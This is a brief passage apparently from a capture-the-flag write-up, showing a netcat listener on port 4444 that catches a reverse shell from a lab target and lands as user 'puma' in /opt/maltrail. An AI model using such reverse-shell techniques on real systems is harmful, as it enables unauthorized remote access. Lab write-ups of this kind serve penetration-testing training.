 └─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.107] from (UNKNOWN) [10.10.11.224] 57716
bash: cannot set terminal process group (881): Inappropriate ioctl for device
bash: no job control in this shell
puma@sau:/opt/maltrail$